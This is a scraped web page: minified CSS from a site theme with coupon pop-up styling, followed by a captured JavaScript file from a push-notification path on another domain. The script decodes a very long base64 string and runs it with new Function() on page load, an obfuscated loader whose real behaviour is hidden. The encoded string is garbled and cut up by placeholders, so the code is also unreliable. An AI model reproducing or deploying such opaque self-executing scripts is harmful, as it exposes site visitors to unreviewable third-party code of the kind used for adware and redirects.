5px rgba(0,0,0,0.1);float:right;font-size:12px;font-style:italic;line-height:1.2;margin:10px 0 10px 20px;padding:10px 10px 7px;text-align:center;}.al-left,.al_left{float:left;margin-right:15px;}.al-right,.al_right{float:right;margin-left:15px;}.al-center,.al_center{clear:both;text-align:center;margin:0 auto;}.al-justify{clear:both;text-align:justify;}.breadcrumb{margin-bottom:10px;padding:0 0 10px;font-size:17px;}@media screen and (max-width:599px){.breadcrumb{padding:5px 0;}}.breadcrumb > div{display:inline-block;vertical-align:middle;}.breadcrumb > div a{color:#717171;text-decoration:underline;font-size:14px;}.breadcrumb > div a:after{content:"/";display:inline-block;position:relative;margin:0 4px 0 5px;vertical-align:middle;}.breadcrumb > div a:hover{text-decoration:none;}.breadcrumb > div:last-child a:after{display:none;}.field-name-field-rating{clear:right;float:right;margin:6px 5px 0;}#back-top a{background:#000;width:86px;height:86px;border-radius:0;}@media screen and (max-width:899px){#back-top a{display:none;}}#back-top a span#button{width:86px;height:86px;border-radius:0;background:url(/sites/all/themes/magz/images/up.png) 50% 50% no-repeat;opacity:1;transition:0.2s all ease;}#back-top a:hover span#button{border-radius:0;background:#555 url(/sites/all/themes/magz/images/up.png) 50% 50% no-repeat;}.simpst{width:244px;float:right;font-size:14px;line-height:1.2;margin:20px 0 10px 20px;padding:16px 22px 10px;text-align:center;z-index:2;position:relative;}.simpst img{clear:both;margin-bottom:7px;display:block;}@media screen and (max-width:479px){.simpst img{margin:0 auto 7px;}}.simpst a{text-align:center;display:block;text-decoration:none;padding:3px 0;margin:5px 0;text-decoration:underline;color:#0270d9;}.simpst a:hover{text-decoration:none;}.simpst span{display:block;}@media screen and (max-width:479px){.simpst{max-width:100%;width:244px;float:none;margin:0 auto 20px;display:block;clear:both;}}.view-frontpage .views-row,.view-taxonomy-term .views-row,.view-type .views-row{margin-bottom:30px;}.view-frontpage .views-row:before,.view-frontpage .views-row:after,.view-taxonomy-term .views-row:before,.view-taxonomy-term .views-row:after,.view-type .views-row:before,.view-type .views-row:after{content:"";display:table;}.view-frontpage .views-row:after,.view-taxonomy-term .views-row:after,.view-type .views-row:after{clear:both;}.view-frontpage .views-row .views-field-field-image,.view-type .views-row .views-field-field-image,.view-taxonomy-term .views-row .views-field-field-image{line-height:0;float:left;}.view-frontpage .views-row .views-field-title,.view-type .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title{font-size:18px;margin-left:135px;}@media screen and (max-width:479px){.view-frontpage .views-row .views-field-title,.view-type .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title{font-size:16px;}}.view-frontpage .views-row .views-field-field-anons,.view-frontpage .views-row .views-field-body,.view-type .views-row .views-field-field-anons,.view-type .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-field-anons,.view-taxonomy-term .views-row .views-field-body{margin-left:135px;}@media screen and (max-width:479px){.view-frontpage .views-row .views-field-field-anons,.view-frontpage .views-row .views-field-body,.view-type .views-row .views-field-field-anons,.view-type .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-field-anons,.view-taxonomy-term .views-row .views-field-body{display:none;}}#comments{margin-bottom:0;}#comments .comments__title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:0 0 30px 0;text-transform:uppercase;color:#000;}@media screen and (max-width:599px){#comments .comments__title{margin-bottom:15px;}}#comments .comments-list{margin-bottom:55px;}@media screen and (max-width:599px){#comments .comments-list{margin-bottom:40px;}}#comments .comment{margin-bottom:15px;}#comments .comment .comment-inner{border:1px solid #000;border-radius:0;padding:15px 20px;margin-bottom:7px;}@media screen and (max-width:599px){#comments .comment .comment-inner{padding:8px 10px;}}#comments .comment .submitted{margin-bottom:5px;}#comments .comment .submitted .username{font-size:18px;font-weight:500;font-family:"ubuntu";text-decoration:none;margin-right:15px;color:#000;}@media screen and (max-width:599px){#comments .comment .submitted .username{font-size:16px;}}#comments .comment .submitted .date{color:#777;font-size:14px;font-family:"ubuntu";font-style:italic;}#comments .comment .field-name-comment-body p{margin-bottom:5px;}#comments .comment ul.links li{padding:0 0 10px 16px;display:inline-block;vertical-align:top;}#comments .comment ul.links li a{color:#777;font-size:14px;font-family:"ubuntu";text-transform:capitalize;font-style:italic;text-decoration:underline;}#comments .comment ul.links li a:hover{text-decoration:none;}#comments .indented{margin-left:90px;position:relative;}@media screen and (max-width:599px){#comments .indented{margin-left:20px;}}#comments .indented .comment-inner{border-color:#e6e6e6;border-radius:0;}.comments__form-title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:40px 0 15px 0;text-transform:uppercase;color:#000;}#comment-form{margin-bottom:0px;}#comment-form .form-item{margin:10px 0;}#comment-form .form-item label{padding:5px 0;font-family:"ubuntu";font-weight:500;}#comment-form .bue-ui,#comment-form .grippie,#comment-form #edit-comment-body-und-0-format{display:none;}#comment-form .form-actions{margin-top:10px;}#comment-form .form-actions input.form-submit{width:40px;line-height:40px;min-width:160px;color:#fff;background:#000;text-transform:uppercase;font-size:15px;border:none;text-decoration:none;border-radius:0;padding:0 20px;}#comment-form .form-actions input.form-submit:hover{text-decoration:none;opacity:.9;}#comment-form .form-actions input.form-submit#edit-preview{background:#eee;color:#000;}.similarpost{margin:0 -10px 20px;}@media screen and (max-width:599px){.similarpost{margin:0;}}.similarpost .title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:30px 0 30px 10px;text-transform:uppercase;}@media screen and (max-width:599px){.similarpost .title{margin:10px 0;}}.similarpost #block-views-similar-entries-block,.similarpost #block-views-similar-entries-block-1,.similarpost #block-views-similar-entries-block-2,.similarpost #block-views-similar-entries-block-5,.similarpost #block-views-similar-entries-block-6,.similarpost #block-views-similar-entries-block-7,.similarpost #block-block-8{position:relative;width:33.3333%;float:left;min-height:220px;padding:0 10px 5px;}@media screen and (max-width:599px){.similarpost #block-views-similar-entries-block,.similarpost #block-views-similar-entries-block-1,.similarpost #block-views-similar-entries-block-2,.similarpost #block-views-similar-entries-block-5,.similarpost #block-views-similar-entries-block-6,.similarpost #block-views-similar-entries-block-7,.similarpost #block-block-8{width:100%;min-height:0;margin-bottom:10px;padding:0;}.similarpost #block-views-similar-entries-block:before,.similarpost #block-views-similar-entries-block:after,.similarpost #block-views-similar-entries-block-1:before,.similarpost #block-views-similar-entries-block-1:after,.similarpost #block-views-similar-entries-block-2:before,.similarpost #block-views-similar-entries-block-2:after,.similarpost #block-views-similar-entries-block-5:before,.similarpost #block-views-similar-entries-block-5:after,.similarpost #block-views-similar-entries-block-6:before,.similarpost #block-views-similar-entries-block-6:after,.similarpost #block-views-similar-entries-block-7:before,.similarpost #block-views-similar-entries-block-7:after,.similarpost #block-block-8:before,.similarpost #block-block-8:after{content:"";display:table;}.similarpost #block-views-similar-entries-block:after,.similarpost #block-views-similar-entries-block-1:after,.similarpost #block-views-similar-entries-block-2:after,.similarpost #block-views-similar-entries-block-5:after,.similarpost #block-views-similar-entries-block-6:after,.similarpost #block-views-similar-entries-block-7:after,.similarpost #block-block-8:after{clear:both;}}.similarpost .views-row .views-field-field-image{line-height:0;display:block;margin-bottom:7px;}@media screen and (max-width:599px){.similarpost .views-row .views-field-field-image{float:left;width:80px;}}.similarpost .views-row .views-field-field-image a{position:relative;line-height:0;text-align:center;display:block;}.similarpost .views-row .views-field-title,.similarpost .views-row .views-field-field-inlink1,.similarpost .views-row .views-field-field-inlink2{text-align:center;}@media screen and (max-width:599px){.similarpost .views-row .views-field-title,.similarpost .views-row .views-field-field-inlink1,.similarpost .views-row .views-field-field-inlink2{margin-left:90px;text-align:left;}}.similarpost .views-row .views-field-title a,.similarpost .views-row .views-field-field-inlink1 a,.similarpost .views-row .views-field-field-inlink2 a{display:block;text-align:center;font-size:16px;line-height:1.2;text-decoration:none;}@media screen and (max-width:599px){.similarpost .views-row .views-field-title a,.similarpost .views-row .views-field-field-inlink1 a,.similarpost .views-row .views-field-field-inlink2 a{text-align:left;font-size:14px;}}.similarpost .views-row .views-field-title a:hover,.similarpost .views-row .views-field-field-inlink1 a:hover,.similarpost .views-row .views-field-field-inlink2 a:hover{text-decoration:underline;}.similarpost #block-views-similar-entries-block-3,.similarpost #block-user-online{float:left;width:100%;}@media screen and (max-width:399px){.view-Similar-Entries .views-row .views-field-field-image{width:100px;padding:20px 10px;}}.view-Similar-Entries .views-row .views-field-field-image p{margin:0;}.view-Similar-Entries .views-row .views-field-field-image a{display:block;line-height:0;}.field-name-body a.colorbox img{cursor:zoom-in;}.page-node-add-faq #edit-field-detailed-question-und-0-format{display:none;}.rklmid.buttonal,.rklmid .buttonal{margin:20px auto;text-align:center;display:block;}.buttonal a{background:#FC5355;border:1px solid #e23a3b;padding:10px 30px;color:#fff;border-radius:5px;}.rklmid.alikupon{padding:20px 10px 5px 10px;background:#ffffff;border-radius:10px;border:3px dashed #ccc !important;}.alikupon .title{text-align:center;font-size:20px;text-transform:uppercase;letter-spacing:0.5px;font-weight:bold;font-style:normal;margin-bottom:10px;border-bottom:1px dashed #ccc;}.alikupon{text-align:center;}#colorbox,#cboxWrapper,#cboxContent,#cboxLoadedContent{max-width:100%;}#block-block-12{margin:0;}#cboxClose.cbox-close-plain{opacity:1 !important;}.ali-popup{background:url(/sites/all/themes/magz/images/coupon-bg.jpg) 50% 50% no-repeat;-webkit-background-size:cover;background-size:cover;padding:30px;text-align:center;font-weight:bold;text-transform:uppercase;color:#5e330c;font-size:20px;font-family:'Catamaran',sans-serif;font-weight:900;line-height:1.1;}@media (max-width:640px){.ali-popup{padding:20px;}}#footer .ali-popup{display:none;}.ali-popup .ali-message{}.ali-popup .ali-message .line{display:block;}.ali-popup .ali-message .line.line-1{font-size:18px;}@media (max-width:640px){.ali-popup .ali-message .line.line-1{font-size:14px;}}.ali-popup .ali-message .line.line-2{font-size:40px;}@media (max-width:640px){.ali-popup .ali-message .line.line-2{font-size:30px;}}.ali-popup .ali-message .line.line-2 .icon-tags{width:32px;height:32px;background:url(/sites/all/themes/magz/images/tags.png) 50% 50% no-repeat;display:inline-block;margin:0 0 0 5px;}@media (max-width:640px){.ali-popup .ali-message .line.line-2 .icon-tags{width:24px;height:24px;-webkit-background-size:contain;background-size:contain;}}.ali-popup .ali-message .line.line-3{color:#ed364b;font-size:50px;margin-bottom:5px;}@media (max-width:640px){.ali-popup .ali-message .line.line-3{font-size:40px;}}.ali-popup .ali-message .line.line-4{font-size:22px;}@media (max-width:640px){.ali-popup .ali-message .line.line-4{font-size:18px;}}.ali-popup .btn-w{margin:15px 0;text-align:center;}.ali-popup .btn-w a.btn{padding:20px 40px;line-height:30px;font-size:24px;background:#ed364b;color:#fff;text-decoration:none;text-align:center;border-radius:35px;display:inline-block;transition:all 0.3s;}@media (max-width:640px){.ali-popup .btn-w a.btn{padding:10px 20px;line-height:24px;font-size:18px;border-radius:22px;}}.ali-popup .btn-w a.btn:hover{background:#EE4D60;}.ali-counter{}.ali-counter .line{display:block;margin-bottom:10px;}.ali-counter .clock{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;}.ali-counter .clock .counter-item{padding:0 10px;}@media (max-width:640px){.ali-counter .clock .counter-item{padding:0 3px;}}.ali-counter .clock .counter-item .time-val{}.ali-counter .clock .counter-item .time-label{display:block;font-size:14px;}#block-block-13{position:fixed;bottom:0;left:20px;right:20px;bottom:20px;z-index:1;margin:0;transition:all 0.2s;}@media (max-width:640px){#block-block-13{left:10px;right:10px;bottom:10px;}}#block-block-13 > a{background:rgba(255,102,68,0.7);color:#fff;text-decoration:none;font-weight:bold;font-size:16px;text-align:center;display:block;padding:10px 30px;transition:all 0.2s;max-width:600px;margin:0 auto;line-height:20px;border-radius:20px;text-shadow:0 1px 1px rgba(0,0,0,0.1);}@media (max-width:640px){#block-block-13 > a{padding:5px 20px;font-size:14px;border-radius:15px;}}#block-block-13 > a:hover{text-decoration:none;background:rgba(255,136,102,1);}#block-views-similar-entries-block-4 .views-row{display:table;width:100%;}#block-views-similar-entries-block-4 .views-row .views-field-field-image{display:table-cell;width:120px;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-field-image{width:100px;padding:20px 10px;}}#block-views-similar-entries-block-4 .views-row .views-field-field-image p{margin:0;}#block-views-similar-entries-block-4 .views-row .views-field-field-image a{display:block;line-height:0;}#block-views-similar-entries-block-4 .views-row .views-field-nothing{display:table-cell;vertical-align:middle;padding:10px 20px;background:#f9f9f9;font-family:"arial";}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing{padding:10px 10px 10px 0;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content{margin:0;}#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content br,#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content p{display:none;}#block-views-similar-entries-block-4 .views-row .views-field-nothing .txt{font-weight:bold;font-size:15px;padding-bottom:5px;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing .txt{font-size:13px;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a{font-size:18px;text-decoration:underline;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a{font-size:16px;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a:hover{text-decoration:none;}


--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.site/pushJs/jeJPeOA3.js
body_size: 14528
content:
!function(){let c=new Function(atob('[base64]/nurjnuqXnuqPnuqLnu6Tnuq/nu6Dnuqjnu6Xnurfnu6vnurnnur/nuqnnu6znur/nurjnur7nuqXnuq/nurjnu6vnu7fnuqrnurnnuqLnuq/[base64]/nu6bnu7znurTnu7jnu6bnu7znurTnu7nnu6bnu7znurTnu7rnu6bnu7znurTnu7vnu6bnu7znurTnu7Tnu6Hnuqrnu7fnurHnuqrnurnnuqLnuq/[base64]/nuqTnuq3nur7nuo/nuqPnuqjnuqnnuo3nurjnu6vnupHnu6Tnuqfnu6XnupLnuqXnu7fnuqbnu6fnu7Hnup/nurjnur7nuqXnuqLnuqvnupfnu6vnuqrnur7nuqPnuqHnuo/nuqTnuq3nur7nuo/nuqPnuqjnuqnnu6vnupHnu6TnuqDnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu6znuqbnu7fnurHnuq/nuqPnuqLnur/nurjnu6znuqHnu7Hnu6vnuqbnuqnnuobnupznuqnnuoPnuo3nu7/nu6vnu6DnuqPnu7Hnu63nupfnupHnu6Dnurznu7HnuqHnu6fnu6vnupTnuqXnur/nuq7nurznuqbnuo7nupbnu6vnu7fnuqXnuqrnu6Tnuq/nupfnurznupHnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuq/nupfnurznupHnu7Hnu7znurTnu73nu7fnurrnuq3nur7nu6znur3nu7fnuqXnuqrnu6Tnuq/nupfnu6vnuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6vnupHnu6Xnurfnur3nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvoq7vor7vor7vornvorrvorPvoq7vornvorXvorLvorXvoqjnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6Xnu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnur3nu7Hnuq/[base64]/nu6Xnu6XnupHnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnur3nupfnuqvnu6Tnu6vFqMWvxajFtcWCxbTFssW1xa7FrMWExbfFpMWvxbXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqjnuq7nu7/[base64]/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnur3nu6Xnu7fnuq/nuqPnuqLnur/nurjnu6znur7nu7Hnuqvnu6Tnu6vujI7ujI3ujbzujInujIbujKrujb3ujJ/ujKfujLzujKXujK3ujI/ujKrujb3ujJXujK7ujJ3ujJDujIvujL7ujbrujLXujKHujLrujI7ujKnujJTujbjujIbujL3ujLbujKPujbXujbjujIfujKHujILujLTujI7ujKLujIvujJzujJ3ujbjujK3ujIfujL3ujInujbXujKLujbXujKbujbvujKjujJ3ujJ/ujKrujI/ujIPujI7ujI3ujIjujJbujIfujKPujJDujIjujLjujKHujKLujK3ujLrujK/ujIPujLrujITujIbujJDujLnujKfujbvujKDujLvujJPujIvujJnnu6vnu6Dnuqnnu6Tnu6Xnu6Xnu7fnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znur/[base64]/nurjnuqXnuqPnuqLnu6Tnurrnu6Dnurvnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znurrnu7Hnu7Hnu7HnurnnupfnurvnupHnu7fnurHnu6Dnurnnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znurTnu6Tnurbnu6Xnurfnuq/nuqPnuqLnur/nurjnu6znuo3nu7Hnu6vnu7Hnu6vnupfnu6vnur7nuqnnurznuqnnuq3nurjnu6vnupHnu6Tnu6Tnu7znurTnu7jnu6Hnurbnupfnu6vnuqDnuqnnuqLnuqvnurjnuqTnu6vnupHnu6nnu7znurTnu7jnu6Xnu6nnu7znurTnu7jnu6Xnu7fnuq/nuqPnuqLnur/[base64]/nuqPnuqLnur/nurjnu6znuo/nu7Hnuq/nupfnu6vnuq3nurjnuqPnuq7nu6vnupHnu6Tnuo7nu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znupnnuqXnuqLnurjnu7Tnuo3nur7nur7nuq3nurXnupfnu6vnuqrnur7nuqPnuqHnu6vnupHnu6Tnupfnu6Lnu6Lnu6Lnuo/nupHnupfnu6vnuqHnuq3nurznu6vnupHnu6Tnuojnu7Hnu7Lnuojnupfnuqvnu6Tnu6vuqIjuqIPuqIruqJnuqKjuqITuqI/uqI7uqKruqJ/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuqjnu7Xnu6Xnu6XnupHnu6Tnu7znurTnu7znu6Xnu6Xnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuonnu6Tnu6Xnurfnurrnuq3nur7nu6znuornu7Hnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnu7Pnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnurnnur/nuqnnur7nuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnuqDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnuq7nur7nuqPnurvnur/nuqnnur7nuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnur/nurXnur/nurjnuqnnuqHnuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnu7bnuqvnu6Tnu6vvqLnvqL7nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnuqrnu7Xnu6Xnu6Xnu7fnuornu7Hnuornupfnu6vnur/nurnnuq7nur/nurjnur7nu6vnupHnu6Tnu7znurTnu7znu6Dnu7znurTnu77nu6Xnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znuornu7fnurHnurrnuq3nur7nu6znuovnu7Hnu7znurTnu7znu6DnuoTnu7Hnu63nupfnupHnu6DnuoXnu6Dnuobnu6Dnuofnu7Hnu7znurTnu7/nuq7nu7Xnuq3nuq/nuq3nu7znu7znu6DnuoDnu7Hnu63nupfnupHnu6DnuoHnu7Hnu63nupfnupHnu6DnuoLnu7Hnu6vnu6vnu6DnuoPnu7Hnu7znurTnu7znu6Dnupznu6Dnup3nu6Dnup7nu6Dnup/nu6Dnupjnu6Dnupnnu6Dnuprnu6Dnupvnu6DnupTnu7fnuqXnuqrnu6Tnuq/nupfnu6vnuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6vnupHnu6Xnurfnupznu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvuIjvuJjvuInvuJLvuJXvuI3nu6vnu6Dnuqnnu6Tnu7znurTnu73nuq/nuq/nuq3nu6Xnu6Xnu6Xnu7fnup3nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vuioHuipHuip3uipzuiofuioDuipvuipzuioTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7jnu73nu6Xnu6Xnu6Xnu7fnup7nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvjZrvjYrvjZvvjZ3vjYrvjZvvjYvvjZrvjYHvjYrvjY3nu6vnu6Dnuqnnu6Tnu7znurTnuqrnu7Xnuq/nu6Xnu6Xnu6Xnu7fnup/nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vanNqM2o/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nOe6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nee6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nue6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6n+e6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qY57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur7rus7ru87ru67ru37rut7ru/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qZ57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur75KQ75KA75KG75KH75KE75KD75KX75KO75KW57ur57ug57qp57uk57u857q057u957u/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qa57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur742T742D742A742H742V742E742T742I742P742I742V57ur57ug57qp57uk57u857q057qq57u157u/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qb57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/[base64]/57q257u057q657qK57qb57qd57qn57qD57qk57qE57qE57q257u157ur57ug57qt57u957ux57ur57qa57q757qg57qD57q/57q957q057u/57qu57u457u957u757qU57q557qW57qL57qe57qj57qk57qY57ur57ug57qt57u+57ux57ur57qG57u457qN57qk57q+57u757qG57qd57qb57qd57q157q+57qJ57qo57qo57qK57qt57u/57qN57qD57ur57ug57qt57u/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/57un57qt57u457ul57u357qW57qX57qr57uk57ur7pe47peu7pe/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupvnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuqXnuqrnu6Tnu63nu6Tnuqvnu6Tnu6vZqNmN2YvZkNm12ZnZltmZ2Z/ZndmK57ur57ug57qp57uk57u857q057u+57u457u057qv57ul57ul57ql57qi57us57qv57ul57ul57q357ql57qq57uk57qb57ul57q357qv57qX57ur57qo57ql57q/[base64]/57q857qt57q457qv57qk57qJ57q657qp57qi57q457ur57qR57uk57qb57ul57u357q+57qp57q457q557q+57qi57ut57qX57qR57u357qx57qx57qD57ux57u857q057u857u357qF57ux57qo57qX57qr57uk57urzY/Nns2JzY3NmM2JzanNgM2JzYHNic2CzZjnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuq3nu7znu6Xnu6XnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuobnu7HnuoXnupfnu6vnur/nurjnurXnuqDnuqnnu6vnupHnu7fnuobnupfnu6vnurjnuqnnurTnurjnuo3nuqDnuqXnuqvnuqLnu6vnupHnu7Hnu6vnuqDnuqnnuqrnurjnu6vnu7fnuq7nurvnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nu7rnu6Tnuq3nu7vnu6Xnurfnurjnur7nurXnurfnuqXnuqrnu6Tnuq3nu7vnu6Xnuq3nu7vnupfnu6vnur7nuqnnuqHnuqPnurrnuqnnu6vnupHnu6Tnu6Xnu7fnurHnuq/nuq3nurjnuq/nuqTnu6Tnuq3nu7Tnu6Xnurfnuq/nuqPnuqLnur/nuqPnuqDnuqnnupfnu6vnuqDnuqPnuqvnu6vnupHnu6Tnuq3nu7Tnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nu7Xnu6Tnu6Xnurfnurrnuq3nur7nu6znuq3nuq3nu7HnuoXnupfnu6vnuq/nuqTnuqXnuqDnuqjnur7nuqnnuqLnu6vnupHnu7fnurvnuqTnuqXnuqDnuqnnu6Tnuq3nuq3nupfnu7znurTnu7znupHnu6XnurfnuoXnupfnu6vnur7nuqnnuqHnuqPnurrnuqnnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq3nuq3nupfnu7znurTnu7znupHnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuq7nu6Tnu6Xnurfnurrnuq3nur7nu6znuq3nuq/nu7HnuoHnuq3nurjnuqTnupfnu6vnur7nuqPnurnnuqLnuqjnu6vnupHnu6TnuoHnuq3nurjnuqTnupfnu6vnur7nuq3nuqLnuqjnuqPnuqHnu6vnupHnu6Tnu6Xnu6bnu7znurTnu77nu7znuq7nuqjnuqnnu7vnu7/nu7rnu7jnu7znu7znu7znu6Xnupfnu6vnurjnuqPnup/nurjnur7nuqXnuqLnuqvnu6vnupHnu6Tnu7znurTnu77nu7jnu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znuq3nuq/[base64]/nurXnuqLnuq/nu6znuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuqnnu6TnuoLnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znuqLnuqnnurvnu6znupznur7nuqPnuqH